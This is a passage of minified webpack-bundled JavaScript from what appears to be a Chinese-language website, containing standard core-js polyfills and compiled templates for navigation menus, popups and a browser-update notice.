n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},function(t,e){t.exports="object"==typeof window&&"object"!=typeof Deno},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(32),a=n(73),s=n(112),c=n(91);r({target:"Promise",stat:!0,forced:n(154)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,u=n.reject,l=s((function(){var n=i(e.resolve),a=[],s=0,l=1;c(t,(function(t){var i=s++,c=!1;l++,o(n,e,t).then((function(t){c||(c=!0,a[i]=t,--l||r(a))}),u)})),--l||r(a)}));return l.error&&u(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(26),i=n(72).CONSTRUCTOR,a=n(71),s=n(25),c=n(5),u=n(21),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(32),a=n(73),s=n(112),c=n(91);r({target:"Promise",stat:!0,forced:n(154)},{race:function(t){var e=this,n=a.f(e),r=n.reject,u=s((function(){var a=i(e.resolve);c(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return u.error&&r(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(73);r({target:"Promise",stat:!0,forced:n(72).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(1),o=n(25),i=n(26),a=n(71),s=n(72).CONSTRUCTOR,c=n(196),u=o("Promise"),l=i&&!s;r({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(l&&this===u?a:this,t)}})},function(t,e,n){var r=n(11),o=n(16),i=n(73);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(7),a=n(2),s=n(26),c=n(10),u=n(55),l=n(3),f=n(12),d=n(42),p=n(11),v=n(27),g=n(81),h=n(8),y=n(66),m=n(50),A=n(92),I=n(56),b=n(155),w=n(88),M=n(33),x=n(20),C=n(115),D=n(106),N=n(21),j=n(54),O=n(83),E=n(67),T=n(79),S=n(4),L=n(156),k=n(157),z=n(199),R=n(69),P=n(43),U=n(51).forEach,Q=O("hidden"),Z=P.set,H=P.getterFor("Symbol"),G=Object.prototype,Y=o.Symbol,F=Y&&Y.prototype,B=o.TypeError,V=o.QObject,q=M.f,W=x.f,X=b.f,K=D.f,J=a([].push),_=j("symbols"),$=j("op-symbols"),tt=j("wks"),et=!V||!V.prototype||!V.prototype.findChild,nt=c&&l((function(){return 7!=m(W({},"a",{get:function(){return W(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=q(G,e);r&&delete G[e],W(t,e,n),r&&t!==G&&W(G,e,r)}:W,rt=function(t,e){var n=_[t]=m(F);return Z(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},ot=function(t,e,n){t===G&&ot($,e,n),p(t);var r=g(e);return p(n),f(_,r)?(n.enumerable?(f(t,Q)&&t[Q][r]&&(t[Q][r]=!1),n=m(n,{enumerable:y(0,!1)})):(f(t,Q)||W(t,Q,y(1,{})),t[Q][r]=!0),nt(t,r,n)):W(t,r,n)},it=function(t,e){p(t);var n=v(e),r=A(n).concat(ut(n));return U(r,(function(e){c&&!i(at,n,e)||ot(t,e,n[e])})),t},at=function(t){var e=g(t),n=i(K,this,e);return!(this===G&&f(_,e)&&!f($,e))&&(!(n||!f(this,e)||!f(_,e)||f(this,Q)&&this[Q][e])||n)},st=function(t,e){var n=v(t),r=g(e);if(n!==G||!f(_,r)||f($,r)){var o=q(n,r);return!o||!f(_,r)||f(n,Q)&&n[Q][r]||(o.enumerable=!0),o}},ct=function(t){var e=X(v(t)),n=[];return U(e,(function(t){f(_,t)||f(E,t)||J(n,t)})),n},ut=function(t){var e=t===G,n=X(e?$:v(t)),r=[];return U(n,(function(t){!f(_,t)||e&&!f(G,t)||J(r,_[t])})),r};u||(N(F=(Y=function(){if(d(F,this))throw B("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?h(arguments[0]):void 0,e=T(t),n=function(t){this===G&&i(n,$,t),f(this,Q)&&f(this[Q],e)&&(this[Q][e]=!1),nt(this,e,y(1,t))};return c&&et&&nt(G,e,{configurable:!0,set:n}),rt(e,t)}).prototype,"toString",(function(){return H(this).tag})),N(Y,"withoutSetter",(function(t){return rt(T(t),t)})),D.f=at,x.f=ot,C.f=it,M.f=st,I.f=b.f=ct,w.f=ut,L.f=function(t){return rt(S(t),t)},c&&(W(F,"description",{configurable:!0,get:function(){return H(this).description}}),s||N(G,"propertyIsEnumerable",at,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:Y}),U(A(tt),(function(t){k(t)})),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){et=!0},useSimple:function(){et=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?m(t):it(m(t),e)},defineProperty:ot,defineProperties:it,getOwnPropertyDescriptor:st}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ct}),z(),R(Y,"Symbol"),E[Q]=!0},function(t,e,n){var r=n(0);t.exports=r},function(t,e,n){var r=n(7),o=n(25),i=n(4),a=n(21);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return r(n,this)}))}},function(t,e,n){var r=n(0),o=n(93),i=n(90),a=n(16),s=n(4)("species"),c=r.Array;t.exports=function(t){var e;return o(t)&&(e=t.constructor,(i(e)&&(e===c||o(e.prototype))||a(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?c:e}},function(t,e,n){var r=n(1),o=n(25),i=n(12),a=n(8),s=n(54),c=n(158),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=a(t);if(i(u,e))return u[e];var n=o("Symbol")(e);return u[e]=n,l[n]=e,n}})},function(t,e,n){var r=n(1),o=n(12),i=n(64),a=n(65),s=n(54),c=n(158),u=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(u,t))return u[t]}})},function(t,e,n){var r=n(1),o=n(25),i=n(58),a=n(7),s=n(2),c=n(3),u=n(93),l=n(5),f=n(16),d=n(64),p=n(70),v=n(55),g=o("JSON","stringify"),h=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),A=s("".replace),I=s(1..toString),b=/[\uD800-\uDFFF]/g,w=/^[\uD800-\uDBFF]$/,M=/^[\uDC00-\uDFFF]$/,x=!v||c((function(){var t=o("Symbol")();return"[null]"!=g([t])||"{}"!=g({a:t})||"{}"!=g(Object(t))})),C=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),D=function(t,e){var n=p(arguments),r=e;if((f(e)||void 0!==t)&&!d(t))return u(e)||(e=function(t,e){if(l(r)&&(e=a(r,this,t,e)),!d(e))return e}),n[1]=e,i(g,null,n)},N=function(t,e,n){var r=y(n,e-1),o=y(n,e+1);return h(w,t)&&!h(M,o)||h(M,t)&&!h(w,r)?"\\u"+I(m(t,0),16):t};g&&r({target:"JSON",stat:!0,forced:x||C},{stringify:function(t,e,n){var r=p(arguments),o=i(x?D:g,null,r);return C&&"string"==typeof o?A(o,b,N):o}})},function(t,e,n){var r=n(1),o=n(55),i=n(3),a=n(88),s=n(22);r({target:"Object",stat:!0,forced:!o||i((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(s(t)):[]}})},function(t,e,n){"use strict";var r=n(159).IteratorPrototype,o=n(50),i=n(66),a=n(69),s=n(74),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=o(r,{next:i(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},function(t,e,n){var r=n(207);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(165)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(164)(!1)).push([t.i,"",""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var o,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")}))}},function(t,e,n){var r=n(1),o=n(0),i=n(166).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(t,e,n){var r=n(1),o=n(0),i=n(166).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(t,e,n){var r=n(2),o=n(22),i=Math.floor,a=r("".charAt),s=r("".replace),c=r("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var p=n+t.length,v=r.length,g=l;return void 0!==f&&(f=o(f),g=u),s(d,g,(function(o,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return c(e,0,n);case"'":return c(e,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return o;if(l>v){var d=i(l/10);return 0===d?o:d<=v?void 0===r[d-1]?a(s,1):r[d-1]+a(s,1):o}u=r[l-1]}return void 0===u?"":u}))}},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(3),a=n(213).start,s=r.RangeError,c=Math.abs,u=Date.prototype,l=u.toISOString,f=o(u.getTime),d=o(u.getUTCDate),p=o(u.getUTCFullYear),v=o(u.getUTCHours),g=o(u.getUTCMilliseconds),h=o(u.getUTCMinutes),y=o(u.getUTCMonth),m=o(u.getUTCSeconds);t.exports=i((function(){return"0385-07-25T07:06:39.999Z"!=l.call(new Date(-50000000000001))}))||!i((function(){l.call(new Date(NaN))}))?function(){if(!isFinite(f(this)))throw s("Invalid time value");var t=p(this),e=g(this),n=t<0?"-":t>9999?"+":"";return n+a(c(t),n?6:4,0)+"-"+a(y(this)+1,2,0)+"-"+a(d(this),2,0)+"T"+a(v(this),2,0)+":"+a(h(this),2,0)+":"+a(m(this),2,0)+"."+a(e,3,0)+"Z"}:l},function(t,e,n){var r=n(2),o=n(49),i=n(8),a=n(214),s=n(23),c=r(a),u=r("".slice),l=Math.ceil,f=function(t){return function(e,n,r){var a,f,d=i(s(e)),p=o(n),v=d.length,g=void 0===r?" ":i(r);return p<=v||""==g?d:((f=c(g,l((a=p-v)/g.length))).length>a&&(f=u(f,0,a)),t?d+f:f+d)}};t.exports={start:f(!1),end:f(!0)}},function(t,e,n){"use strict";var r=n(0),o=n(57),i=n(8),a=n(23),s=r.RangeError;t.exports=function(t){var e=i(a(this)),n="",r=o(t);if(r<0||r==1/0)throw s("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}},function(t,e,n){"use strict";var r=n(1),o=n(3),i=n(22),a=n(105);r({target:"Date",proto:!0,forced:o((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=i(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){"use strict";var r=n(1),o=n(7);r({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(t,e,n){var r=n(20).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var c,u=[],l=!1,f=-1;function d(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&p())}function p(){if(!l){var t=s(d);l=!0;for(var e=u.length;e;){for(c=u,u=[];++f<e;)c&&c[f].run();f=-1,e=u.length}c=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function v(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new v(t,e)),1!==u.length||l||s(p)},v.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(1),o=n(51).find,i=n(94),a=!0;"find"in[]&&Array(1).find((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(t,e,n){"use strict";var r=n(0),o=n(59),i=n(7),a=n(22),s=n(222),c=n(151),u=n(90),l=n(34),f=n(60),d=n(152),p=n(113),v=r.Array;t.exports=function(t){var e=a(t),n=u(this),r=arguments.length,g=r>1?arguments[1]:void 0,h=void 0!==g;h&&(g=o(g,r>2?arguments[2]:void 0));var y,m,A,I,b,w,M=p(e),x=0;if(!M||this==v&&c(M))for(y=l(e),m=n?new this(y):v(y);y>x;x++)w=h?g(e[x],x):e[x],f(m,x,w);else for(b=(I=d(e,M)).next,m=n?new this:[];!(A=i(b,I)).done;x++)w=h?s(I,g,[A.value,x],!0):A.value,f(m,x,w);return m.length=x,m}},function(t,e,n){var r=n(11),o=n(153);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r,o=n(1),i=n(2),a=n(33).f,s=n(49),c=n(8),u=n(129),l=n(23),f=n(130),d=n(26),p=i("".endsWith),v=i("".slice),g=Math.min,h=f("endsWith");o({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"endsWith"),!r||r.writable))&&!h},{endsWith:function(t){var e=c(l(this));u(t);var n=arguments.length>1?arguments[1]:void 0,r=e.length,o=void 0===n?r:g(s(n),r),i=c(t);return p?p(e,i,o):v(e,o-i.length,o)===i}})},function(t,e,n){"use strict";var r=n(10),o=n(2),i=n(7),a=n(3),s=n(92),c=n(88),u=n(106),l=n(22),f=n(86),d=Object.assign,p=Object.defineProperty,v=o([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||"abcdefghijklmnopqrst"!=s(d({},e)).join("")}))?function(t,e){for(var n=l(t),o=arguments.length,a=1,d=c.f,p=u.f;o>a;)for(var g,h=f(arguments[a++]),y=d?v(s(h),d(h)):s(h),m=y.length,A=0;m>A;)g=y[A++],r&&!i(p,h,g)||(n[g]=h[g]);return n}:d},function(t,e,n){var r=n(1),o=n(226);r({global:!0,forced:parseFloat!=o},{parseFloat:o})},function(t,e,n){var r=n(0),o=n(3),i=n(2),a=n(8),s=n(131).trim,c=n(132),u=i("".charAt),l=r.parseFloat,f=r.Symbol,d=f&&f.iterator,p=1/l(c+"-0")!=-1/0||d&&!o((function(){l(Object(d))}));t.exports=p?function(t){var e=s(a(t)),n=l(e);return 0===n&&"-"==u(e,0)?-0:n}:l},function(t,e,n){var r=n(2);t.exports=r(1..valueOf)},function(t,e,n){"use strict";var r=n(0),o=n(2),i=n(32),a=n(16),s=n(12),c=n(70),u=n(62),l=r.Function,f=o([].concat),d=o([].join),p={},v=function(t,e,n){if(!s(p,e)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";p[e]=l("C,a","return new C("+d(r,",")+")")}return p[e](t,n)};t.exports=u?l.bind:function(t){var e=i(this),n=e.prototype,r=c(arguments,1),o=function(){var n=f(r,c(arguments));return this instanceof o?v(e,n.length,n):e.apply(t,n)};return a(n)&&(o.prototype=n),o}},function(t,e,n){"use strict";n(230)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),n(234))},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(2),a=n(68),s=n(21),c=n(177),u=n(91),l=n(111),f=n(5),d=n(16),p=n(3),v=n(114),g=n(69),h=n(124);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),A=y?"set":"add",I=o[t],b=I&&I.prototype,w=I,M={},x=function(t){var e=i(b[t]);s(b,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(m&&!d(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return m&&!d(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!d(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!f(I)||!(m||b.forEach&&!p((function(){(new I).entries().next()})))))w=n.getConstructor(e,t,y,A),c.enable();else if(a(t,!0)){var C=new w,D=C[A](m?{}:-0,1)!=C,N=p((function(){C.has(1)})),j=v((function(t){new I(t)})),O=!m&&p((function(){for(var t=new I,e=5;e--;)t[A](e,e);return!t.has(-0)}));j||((w=e((function(t,e){l(t,b);var n=h(new I,t,w);return null!=e&&u(e,n[A],{that:n,AS_ENTRIES:y}),n}))).prototype=b,b.constructor=w),(N||O)&&(x("delete"),x("has"),y&&x("get")),(O||D)&&x(A),m&&b.clear&&delete b.clear}return M[t]=w,r({global:!0,forced:w!=I},M),g(w,t),m||n.setStrong(w,t,y),w}},function(t,e,n){var r=n(3),o=n(16),i=n(44),a=n(232),s=Object.isExtensible,c=r((function(){s(1)}));t.exports=c||a?function(t){return!!o(t)&&((!a||"ArrayBuffer"!=i(t))&&(!s||s(t)))}:s},function(t,e,n){var r=n(3);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},function(t,e,n){var r=n(3);t.exports=!r((function(){return Object.isExtensible(Object.preventExtensions({}))}))},function(t,e,n){"use strict";var r=n(20).f,o=n(50),i=n(144),a=n(59),s=n(111),c=n(91),u=n(118),l=n(110),f=n(10),d=n(177).fastKey,p=n(43),v=p.set,g=p.getterFor;t.exports={getConstructor:function(t,e,n,u){var l=t((function(t,r){s(t,p),v(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),f||(t.size=0),null!=r&&c(r,t[u],{that:t,AS_ENTRIES:n})})),p=l.prototype,h=g(e),y=function(t,e,n){var r,o,i=h(t),a=m(t,e);return a?a.value=n:(i.last=a={index:o=d(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},m=function(t,e){var n,r=h(t),o=d(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(p,{clear:function(){for(var t=h(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,f?t.size=0:this.size=0},delete:function(t){var e=h(this),n=m(this,t);if(n){var r=n.next,o=n.previous;delete e.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),e.first==n&&(e.first=r),e.last==n&&(e.last=o),f?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=h(this),r=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!m(this,t)}}),i(p,n?{get:function(t){var e=m(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),f&&r(p,"size",{get:function(){return h(this).size}}),l},setStrong:function(t,e,n){var r=e+" Iterator",o=g(e),i=g(r);u(t,e,(function(t,e){v(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),l(e)}}},function(t,e,n){var r=n(236);"string"==typeof r&&(r=[[t.i,r,""]]);var o={hmr:!0,transform:void 0,insertInto:void 0};n(165)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(164)(!1)).push([t.i,"",""])},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(129),a=n(23),s=n(8),c=n(130),u=o("".indexOf);r({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~u(s(a(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(1),o=n(239);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(0),o=n(3),i=n(2),a=n(8),s=n(131).trim,c=n(132),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,p=i(d.exec),v=8!==u(c+"08")||22!==u(c+"0x16")||f&&!o((function(){u(Object(f))}));t.exports=v?function(t,e){var n=s(a(t));return u(n,e>>>0||(p(d,n)?16:10))}:u},function(t,e,n){n(31);t.exports=function(t){var e="";return e+='\n<div class="browser-tips"><span class="tips-text">为了更好的体验，建议更新浏览器到最新版本或</span><a class="link-download" href="javascript:void(0);" target="_blank">下载Chrome浏览器</a><a class="close" href="javascript:void(0);"></a></div>'}},function(t,e){},function(t,e,n){"use strict";var r=n(1),o=n(51).findIndex,i=n(94),a=!0;"findIndex"in[]&&Array(1).findIndex((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("findIndex")},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(t,o){o&&o[0]&&o[0].subNavigations&&(n+='\n<div class="g-common-subnav-popover">\n  <ul class="subnav-wrapper">',t?(n+='\n    <li class="g-common-subnav-item follow-nav-item">\n      <ul class="three-nav-list">',function(){var t=o[0].subNavigations||[];if("number"==typeof t.length)for(var i=0,a=t.length;i<a;i++){var s=t[i];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+"</a></li>"}else{a=0;for(var i in t){a++;s=t[i];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"):function(){var t=o[0].subNavigations||[];if("number"==typeof t.length)for(var i=0,a=t.length;i<a;i++){var s=t[i];n=n+'\n    <li class="g-common-subnav-item follow-nav-item"><a class="sub-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+'</a>\n      <ul class="three-nav-list">',function(){var t=s.followNavigations||[];if("number"==typeof t.length)for(var o=0,i=t.length;o<i;o++){var a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}else{i=0;for(var o in t){i++;a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"}else{a=0;for(var i in t){a++;s=t[i];n=n+'\n    <li class="g-common-subnav-item follow-nav-item"><a class="sub-title"'+r.attr("href",s.jumpUrl,!1,!0)+">"+r.escape(null==(e=s.navigation)?"":e)+'</a>\n      <ul class="three-nav-list">',function(){var t=s.followNavigations||[];if("number"==typeof t.length)for(var o=0,i=t.length;o<i;o++){var a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}else{i=0;for(var o in t){i++;a=t[o];n=n+'\n        <li class="three-nav-list-item"><a class="three-nav-title"'+r.attr("href",a.jumpUrl,!1,!0)+">"+r.escape(null==(e=a.navigation)?"":e)+"</a></li>"}}}.call(this),n+="\n      </ul>\n    </li>"}}}.call(this),n+="\n  </ul>\n</div>")}.call(this,"isOnlySubNav"in o?o.isOnlySubNav:"undefined"!=typeof isOnlySubNav?isOnlySubNav:void 0,"navList"in o?o.navList:"undefined"!=typeof navList?navList:void 0),n}},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(32),a=n(22),s=n(34),c=n(8),u=n(3),l=n(245),f=n(75),d=n(246),p=n(247),v=n(63),g=n(248),h=[],y=o(h.sort),m=o(h.push),A=u((function(){h.sort(void 0)})),I=u((function(){h.sort(null)})),b=f("sort"),w=!u((function(){if(v)return v<70;if(!(d&&d>3)){if(p)return!0;if(g)return g<603;var t,e,n,r,o="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(r=0;r<47;r++)h.push({k:e+r,v:n})}for(h.sort((function(t,e){return e.v-t.v})),r=0;r<h.length;r++)e=h[r].k.charAt(0),o.charAt(o.length-1)!==e&&(o+=e);return"DGBEFHACIJK"!==o}}));r({target:"Array",proto:!0,forced:A||!I||!b||!w},{sort:function(t){void 0!==t&&i(t);var e=a(this);if(w)return void 0===t?y(e):y(e,t);var n,r,o=[],u=s(e);for(r=0;r<u;r++)r in e&&m(o,e[r]);for(l(o,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:c(e)>c(n)?1:-1}}(t)),n=o.length,r=0;r<n;)e[r]=o[r++];for(;r<u;)delete e[r++];return e}})},function(t,e,n){var r=n(116),o=Math.floor,i=function(t,e){var n=t.length,c=o(n/2);return n<8?a(t,e):s(t,i(r(t,0,c),e),i(r(t,c),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},s=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,s=0;a<o||s<i;)t[a+s]=a<o&&s<i?r(e[a],n[s])<=0?e[a++]:n[s++]:a<o?e[a++]:n[s++];return t};t.exports=i},function(t,e,n){var r=n(40).match(/firefox\/(\d+)/i);t.exports=!!r&&+r[1]},function(t,e,n){var r=n(40);t.exports=/MSIE|Trident/.test(r)},function(t,e,n){var r=n(40).match(/AppleWebKit\/(\d+)\./);t.exports=!!r&&+r[1]},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(o,i,a){n=n+'\n<div class="g-common-popup-overlay">\n  <div'+r.attr("class",r.classes(["g-common-popup",t.cls?t.cls:""],[!1,!0]),!1,!0)+">",a&&(n=n+'\n    <div class="g-common-popup-title">'+r.escape(null==(e=a)?"":e)+"</div>"),i&&(n=n+'\n    <div class="g-common-popup-desc">'+r.escape(null==(e=i)?"":e)+"</div>"),n=n+'\n    <div class="g-common-popup-body">'+(null==(e=o)?"":e)+'</div>\n    <div class="g-common-popup-close"></div>\n  </div>\n</div>'}.call(this,"content"in o?o.content:"undefined"!=typeof content?content:void 0,"desc"in o?o.desc:"undefined"!=typeof desc?desc:void 0,"title"in o?o.title:"undefined"!=typeof title?title:void 0),n}},function(t,e,n){n(31);t.exports=function(t){var e,n="",r=t||{};return function(t){n=n+'\n<div class="g-alert-popup-content">'+(null==(e=t)?"":e)+'</div>\n<button class="g-alert-popup-ok">确定</button>'}.call(this,"content"in r?r.content:"undefined"!=typeof content?content:void 0),n}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="";return n+='\n<ul class="g-switcher-list">',function(){var o=t.data;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+"\n  